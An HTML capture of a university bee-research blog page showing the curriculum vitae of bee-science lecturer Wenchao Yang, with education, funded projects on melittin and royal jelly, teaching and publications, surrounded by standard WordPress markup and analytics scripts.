	<option value='https://bees.msu.edu/2001/07/'> July 2001 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2000/02/'> February 2000 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/1997/09/'> September 1997 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></div>
</div>

</div>

<div class="gridview-outer-wrapper" id="gridview-wrapper-outside">

<div class="gridview-container gridview-clearfix" id="gridview-wrapper">
<div class="gridview-content-wrapper gridview-clearfix" id="gridview-content-wrapper">
<div class="gridview-main-wrapper gridview-clearfix" id="gridview-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridview-main-wrapper-inside gridview-clearfix">




<div class="gridview-posts-wrapper" id="gridview-posts-wrapper">



<article id="post-997" class="gridview-post-singular gridview-box post-997 post type-post status-publish format-standard hentry category-personnel wpcat-31-id">
<div class="gridview-box-inside">

    
    

        <header class="entry-header">
    <div class="entry-header-inside">
        <div class="gridview-entry-meta-single gridview-entry-meta-single-top"><span class="gridview-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridview-sr-only">Posted in </span><a href="https://bees.msu.edu/category/personnel/" rel="category tag">personnel</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://bees.msu.edu/cv-yang/" rel="bookmark">Wenchao Yang</a></h1>        
                    <div class="gridview-entry-meta-single">
    <span class="gridview-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://bees.msu.edu/author/zhiyong/">Zachary Huang</a></span></span>    <span class="gridview-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;07/17/2012</span>        <span class="gridview-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://bees.msu.edu/cv-yang/#respond">Leave a Comment<span class="gridview-sr-only"> on Wenchao Yang</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content gridview-clearfix">
            <p style="text-align: center;">CURRICULUM VITAE<br />
Wen-chao,Yang<br />
Postdoctoral Fellow, Michigan State University<br />
Email: wcyang@msu.edu</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="text-align: center;" width="44%"></td>
<td width="55%"></td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>A. PERSONAL DETAILS</strong></p>
</td>
<td width="55%"></td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Name</strong></p>
</td>
<td width="55%">
<p align="left">Wen-chao,Yang</p>
</td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Citizenship</strong></p>
</td>
<td width="55%">
<p align="left">People’s Republic of China</p>
</td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Date of birth</strong></p>
</td>
<td width="55%">
<p align="left">Dec 7, 1980</p>
</td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Marital status</strong></p>
</td>
<td width="55%">
<p align="left">Married</p>
</td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Current address</strong></p>
</td>
<td width="55%">
<p align="left">Fujian Agriculture and Forestry University, Fuzhou, 350002,China</p>
</td>
</tr>
<tr>
<td width="44%">
<p align="left"><strong>Academic appointment</strong></p>
</td>
<td width="55%">
<p align="left">Instruction – 70%</p>
</td>
</tr>
<tr>
<td width="44%"></td>
<td width="55%">
<p align="left">Research – 30%</p>
</td>
</tr>
</tbody>
</table>
<ul>
<li><strong>B. EDUCATION</strong></li>
</ul>
<p align="left"><strong>Ph. D – 07/2010 </strong>Graduated with a PhD in Agriculture Food Processing and Storage from Fujian Agriculture and Forestry University, Fuzhou, China (Thesis: The antiviral activity and its mechanism of melittin and Shen Fengjing on HSV-1<em>)</em></p>
<p align="left"><strong>M. A. – 07/2007 </strong>Graduated with a Master degree in Special Economic Animal (Honeybee) Breeding from Fujian Agriculture and Forestry University, Fuzhou, China (Thesis: Isolation and purification and the study on mechanism of its radiation-proof effect)</p>
<p align="left"><strong>B. S. – 07/2003</strong> Graduated with a Bachelor degree in Science of Animal from Henan Agriculture University, Zhengzhou, China.</p>
<p align="left"><strong>High School – 07/1999 </strong>Graduated from Second High School in Sheqi County, Henan, China</p>
<ul>
<li><strong>C. PROFESSIONAL EXPERIENCE </strong></li>
</ul>
<p align="left"><strong>08/2010 to present </strong>Lecturer, College of Bee Science, Fujian Agriculture and Forestry University, Fuzhou, China</p>
<p align="left"><strong>09/2007 to 05/2010 </strong>Assistant Researcher, Apicultural Institute of Chongqing Academy of Animal Science, Chongqing, China</p>
<ul>
<li><strong>D. RESEARCH EXPERIENCE </strong></li>
</ul>
<p align="left">Honey bee Behavior, Bee Products</p>
<ul>
<li><strong>E. RESEARCH PROJECTS</strong></li>
</ul>
<div align="center">
<table width="100%" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="13%">
<p align="left"><strong>Year</strong></p>
</td>
<td width="34%">
<p align="left"><strong>Project Title</strong></p>
</td>
<td width="27%">
<p align="left"><strong>Source</strong></p>
</td>
<td width="11%">
<p align="left"><strong>Amount</strong></p>
</td>
<td width="13%">
<p align="left"><strong>Position</strong></p>
</td>
</tr>
<tr>
<td width="13%">
<p align="left">2011-2013</p>
</td>
<td width="34%">
<p align="left">Effect of Apis.C on the Quality and Quantity of Kumquat</p>
</td>
<td width="27%">
<p align="left">Fujian Provincial Department of Science &amp; Technology</p>
</td>
<td width="11%">
<p align="left">￥30,000</p>
</td>
<td width="13%">
<p align="left">Leader</p>
</td>
</tr>
<tr>
<td width="13%">
<p align="left">2007 – 2010</p>
</td>
<td width="34%">
<p align="left">The effects and mechanism of melittin on the HSV-1</p>
</td>
<td width="27%">
<p align="left">Chongqing Academy of Animal Science</p>
</td>
<td width="11%">
<p align="left">￥30,000</p>
</td>
<td width="13%">
<p align="left">Leader</p>
</td>
</tr>
<tr>
<td width="13%">
<p align="left">2011 – 2012</p>
</td>
<td width="34%">
<p align="left">The effects of Royal Jelly on anti-age</p>
</td>
<td width="27%">
<p align="left">Fujian Agriculture and Forestry University</p>
</td>
<td width="11%">
<p align="left">￥7000</p>
</td>
<td width="13%">
<p align="left">Leader</p>
</td>
</tr>
<tr>
<td width="13%">
<p align="left">2010</p>
</td>
<td width="34%">
<p align="left">The innovation programs of undergraduate</p>
</td>
<td width="27%">
<p align="left">Fujian Agriculture and Forestry University</p>
</td>
<td width="11%">
<p align="left">￥3000</p>
</td>
<td width="13%">
<p align="left">Director</p>
</td>
</tr>
<tr>
<td width="13%">
<p align="left">2010</p>
</td>
<td width="34%">
<p align="left">The respiratory metabolism of queen pupae of the Apis cerana Fab. and Apis mellifera L. and their relationship to the constitution and ability of grown queen</p>
</td>
<td width="27%">
<p align="left">National Natural Science Foundation of China</p>
</td>
<td width="11%">
<p align="left">￥80,000</p>
</td>
<td width="13%">
<p align="left">Main Completer</p>
</td>
</tr>
</tbody>
</table>
</div>
<ul>
<li><strong>F. TEACHING EXPERIENCE</strong></li>
</ul>
<p align="left"><strong>02/2011 to Present </strong>Lectured Honey bee and Bee Culture courses in Fujian Agriculture and Forestry University</p>
<p align="left"><strong>9/2010 to Present </strong>Lectured Processing of Bee Product courses in Fujian Agriculture and Forestry University</p>
<ul>
<li><strong>G. STUDENT SUPERVISION </strong></li>
</ul>
<p align="left">Assistant supervise master of Special Economic Animal (Honeybee) Breeding and Food Science (7 students)</p>
<p align="left">Supervise undergraduate thesis (10 students)</p>
<ul>
<li><strong>H. PUBLICATIONS </strong></li>
</ul>
<p align="left">1.<strong> </strong><strong>Yang Wen-chao</strong>,Chen Hu’an,Miao Xiaoqing. Optimization the Wall-breaking Condition of Lotus Bee Pollen by Enzymolysis. Food Science, 2012.</p>
<p align="left">2. <strong>Yang Wen-chao</strong>,Wu Anxing, Wu Zhenhong,Miao Xiaoqing. The antilipemic function of royal jelly proteins and lipids.Science and technology of food industry, 2012.</p>
<p align="left">3. <strong>Yang Wen-chao</strong>, Dai Rong-guo, Wu Zhen-hong, Miao Xiao-qing. The antiviral mechanism of melittin on HSV-1. Apiculture of china, 2010,61(12):35-36</p>
<p align="left">4. <strong>Yang Wen-chao</strong>, Wu Zhen-hong, Miao Xiao-qing. The treatment mechanism of Shen Feng-jing on the Herpes Zoster. Apiculture of china, 2010,61(7):31-33</p>
<p align="left">5. <strong>Yang Wen-chao</strong>, Wu Zhen-hong, Miao Xiao-qing. The in vitro antiviral effects of melittin and Shen Feng jing on HSV–1. Apiculture of china, 2010,61(4):14-15</p>
<p align="left">6. <strong>Yang Wen-chao</strong>, Wu Zhen-hong, Miao Xiao-qing. Effects of melittin on proliferation of spleen cells of irradiated mice. Apiculture of china, 2007,58(10):5-7</p>
<div class="post-views content-post post-997 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,064</span>
			</div>    </div><!-- .entry-content -->

    
    
            <div class="gridview-author-bio">
            <div class="gridview-author-bio-inside">
            <div class="gridview-author-bio-top">
            <span class="gridview-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/6adbb510580e3b472102bb7b0ad7f24e7b4d2038a4f0e434a6674f989b5401a1?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridview-author-bio-text">
                <div class="gridview-author-bio-name">Author: <span>Zachary Huang</span></div><div class="gridview-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
        
    
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bees.msu.edu/clone-test/" rel="prev">Clone test. &rarr;</a></div><div class="nav-next"><a href="https://bees.msu.edu/cv-zhou/" rel="next">&larr; Shujing Zhou</a></div></div>
	</nav>
<div id="comments" class="comments-area gridview-box">
<div class="gridview-box-inside">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bees.msu.edu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a68bb6e765" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#gridview-posts-wrapper -->


<div class='gridview-featured-posts-area gridview-featured-posts-area-bottom gridview-clearfix'>

</div>


</div>
</div>
</div><!-- /#gridview-main-wrapper -->


<div class="gridview-sidebar-one-wrapper gridview-sidebar-widget-areas gridview-clearfix" id="gridview-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridview-sidebar-one-wrapper-inside gridview-clearfix">

<div id="archives-3" class="gridview-side-widget widget gridview-box widget_archive"><div class="gridview-box-inside"><div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">Archives</span></h2></div><nav aria-label="Archives">
			<ul>
					<li><a href='https://bees.msu.edu/2025/08/'>August 2025</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2025/01/'>January 2025</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2024/07/'>July 2024</a>&nbsp;(5)</li>
	<li><a href='https://bees.msu.edu/2024/01/'>January 2024</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2023/12/'>December 2023</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2023/10/'>October 2023</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2023/09/'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2023/03/'>March 2023</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2022/05/'>May 2022</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2022/01/'>January 2022</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2021/12/'>December 2021</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2021/02/'>February 2021</a>&nbsp;(7)</li>
	<li><a href='https://bees.msu.edu/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2020/09/'>September 2020</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2020/08/'>August 2020</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2020/07/'>July 2020</a>&nbsp;(11)</li>
	<li><a href='https://bees.msu.edu/2020/06/'>June 2020</a>&nbsp;(11)</li>
	<li><a href='https://bees.msu.edu/2020/03/'>March 2020</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2020/02/'>February 2020</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2019/11/'>November 2019</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2019/08/'>August 2019</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2019/05/'>May 2019</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2019/04/'>April 2019</a>&nbsp;(14)</li>
	<li><a href='https://bees.msu.edu/2019/03/'>March 2019</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2019/02/'>February 2019</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2019/01/'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2018/01/'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2017/08/'>August 2017</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2017/01/'>January 2017</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2016/07/'>July 2016</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2016/06/'>June 2016</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2016/05/'>May 2016</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2016/04/'>April 2016</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2016/03/'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2015/12/'>December 2015</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2015/10/'>October 2015</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2015/07/'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2015/06/'>June 2015</a>&nbsp;(5)</li>
	<li><a href='https://bees.msu.edu/2015/05/'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2015/03/'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2015/02/'>February 2015</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/11/'>November 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/09/'>September 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/08/'>August 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/07/'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2014/06/'>June 2014</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2014/05/'>May 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/04/'>April 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2014/03/'>March 2014</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2013/12/'>December 2013</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2013/08/'>August 2013</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2013/06/'>June 2013</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2013/04/'>April 2013</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2013/03/'>March 2013</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2013/02/'>February 2013</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2013/01/'>January 2013</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2012/12/'>December 2012</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2012/11/'>November 2012</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2012/09/'>September 2012</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2012/08/'>August 2012</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2012/07/'>July 2012</a>&nbsp;(5)</li>
	<li><a href='https://bees.msu.edu/2012/06/'>June 2012</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2012/05/'>May 2012</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2012/04/'>April 2012</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2012/03/'>March 2012</a>&nbsp;(6)</li>
	<li><a href='https://bees.msu.edu/2012/02/'>February 2012</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2012/01/'>January 2012</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2011/12/'>December 2011</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2011/11/'>November 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2011/10/'>October 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2011/09/'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2011/08/'>August 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2011/04/'>April 2011</a>&nbsp;(4)</li>
	<li><a href='https://bees.msu.edu/2011/03/'>March 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2011/02/'>February 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2011/01/'>January 2011</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2010/12/'>December 2010</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2010/10/'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2010/08/'>August 2010</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2010/07/'>July 2010</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2010/06/'>June 2010</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2010/05/'>May 2010</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2010/04/'>April 2010</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2010/03/'>March 2010</a>&nbsp;(5)</li>
	<li><a href='https://bees.msu.edu/2010/02/'>February 2010</a>&nbsp;(3)</li>
	<li><a href='https://bees.msu.edu/2009/12/'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2008/10/'>October 2008</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2008/09/'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2008/07/'>July 2008</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2008/01/'>January 2008</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2007/06/'>June 2007</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2007/05/'>May 2007</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2007/04/'>April 2007</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2007/03/'>March 2007</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2007/02/'>February 2007</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2006/12/'>December 2006</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2006/11/'>November 2006</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2006/10/'>October 2006</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2006/09/'>September 2006</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2006/05/'>May 2006</a>&nbsp;(2)</li>
	<li><a href='https://bees.msu.edu/2005/08/'>August 2005</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2005/06/'>June 2005</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2004/12/'>December 2004</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2003/03/'>March 2003</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2001/12/'>December 2001</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2001/10/'>October 2001</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2001/07/'>July 2001</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/2000/02/'>February 2000</a>&nbsp;(1)</li>
	<li><a href='https://bees.msu.edu/1997/09/'>September 1997</a>&nbsp;(1)</li>
			</ul>

			</nav></div></div><div id="text-6" class="gridview-side-widget widget gridview-box widget_text"><div class="gridview-box-inside"><div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">Visits</span></h2></div>			<div class="textwidget"><center>
<script type="text/javascript" id="clustrmaps" src="//cdn.clustrmaps.com/map_v2.js?u=OSiS&d=TFMIpYx4k4QIX1l39X2FbV3AUd6w90DLJN_wnwxtFlY"></script>

<a href="http://s03.flagcounter.com/more/fn4">
<img src="http://s03.flagcounter.com/count/fn4/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_25/viewers_Scouts/labels_1/pageviews_1/flags_1/" alt="free counters" border="0"/></a>
</center></div>
		</div></div>
</div>
</div>
</div><!-- /#gridview-sidebar-one-wrapper-->

<div class="gridview-sidebar-two-wrapper gridview-sidebar-widget-areas gridview-clearfix" id="gridview-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridview-sidebar-two-wrapper-inside gridview-clearfix">

<div id="text-4" class="gridview-side-widget widget gridview-box widget_text"><div class="gridview-box-inside"><div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">News about Huang&#8217;s research</span></h2></div>			<div class="textwidget"><a href=https://www.sciencedaily.com/releases/2019/06/190612141305.htm>2019: Bee pollen</a><br />
<a href=http://msutoday.msu.edu/news/2017/varroa-mites-bees-archenemies-have-genetic-holes-in-their-armor>2017: Varroa RNAi</a><br />
<a href=https://msutoday.msu.edu/news/2016/bee-vampire-picks-the-right-host-to-suck>2016: Bee vampire</a><br />
<a href=https://msutoday.msu.edu/360/2016/zachary-huang-bee-the-best>2016: 360 perspective</a><br /><a href=https://msutoday.msu.edu/news/2015/a-smelling-bee>2015: Varroa cuticles</a><br />
<a href=http://statenews.com/article/2014/06/beekeepers-fear-for-future>2014: Bee loss</a><br />
<a href=http://news.msu.edu/story/7192>
2009: New ways for mite control</a><br />
<a href=http://www.statenews.com/index.php/article/2008/07/combing_for_clues>2008: Combing for clues</a><br />
<a href=http://bees.msu.edu/wp-content/uploads/2012/03/ccd_fall2007.pdf>2007: CCD research</a><br />
<a href=https://www.synergy.com/michigan-state-university>2006: KleidaGraph and bees</a> 
<br /><br />

<h5>Zach's other web projects</h5>

<a href=http://aapa.cyberbee.net>AAPA</a><br />
<a href=http://www.michiganbees.org>Michigan Beekeepers Association</a><br />
<a href=http://cyberbee.net>Cyberbee Image Lib</a><br />
<a href=http://eat.bees.net>Eat bugs!</a>
</div>
		</div></div>
		<div id="recent-posts-2" class="gridview-side-widget widget gridview-box widget_recent_entries"><div class="gridview-box-inside">
		<div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">Recent Posts</span></h2></div><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://bees.msu.edu/fall-flowers-buckwheat/">Fall flowers: Buckwheat</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/fall-flower-winged-sumac/">Fall flower: Winged sumac</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/fall-flower-the-chinese-scholar-tree/">Fall flower: The Chinese scholar tree</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/fall-flower-seven-sons-tree/">Fall flower: Seven son&#8217;s tree</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/zach-beedissect2024/">Zach to host bee dissection Feb 28th, 2025</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/tupelo/">Summer flower 17: Tupelo</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/summer-flower-teasels/">Summer flower 16: Teasels</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/beebeetree/">Bee bee tree blooming (Summer flower 15)</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/lotus/">Bees foraging on lotus (summer flower 14)</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/goji/">Summer flower 13: Goji Bees</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/wine-memory/">Memory in wine</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/honey-memory/">Memory in honey</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/camellia/">Winter flower 9: Camellia</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/fatsi/">Winter flower 8: Fatsi</a>
									</li>
											<li>
					<a href="https://bees.msu.edu/tea-oil-camellia/">Winter flower 7: Tea oil flower</a>
									</li>
					</ul>

		</nav></div></div><div id="search-3" class="gridview-side-widget widget gridview-box widget_search"><div class="gridview-box-inside"><div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">Search</span></h2></div>
<form role="search" method="get" class="gridview-search-form" action="https://bees.msu.edu/">
<label>
    <span class="gridview-sr-only">Search for:</span>
    <input type="search" class="gridview-search-field" placeholder="Search ..." value="" name="s" />
</label>
<input type="submit" class="gridview-search-submit" value="Search" />
</form></div></div>
</div>
</div>
</div><!-- /#gridview-sidebar-two-wrapper-->

</div>

</div><!--/#gridview-content-wrapper -->
</div><!--/#gridview-wrapper -->



<div class="gridview-outer-wrapper">
<div class='gridview-clearfix' id='gridview-copyright-area'>
<div class='gridview-copyright-area-inside gridview-container'>

  <p class='gridview-copyright'>Copyright &copy; 2026 Bee the Best!</p>
<p class='gridview-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div><!--/#gridview-copyright-area -->
</div>


<button class="gridview-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridview-sr-only">Scroll to Top</span></button>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridview/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=6175655;
			var sc_security="38559808";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
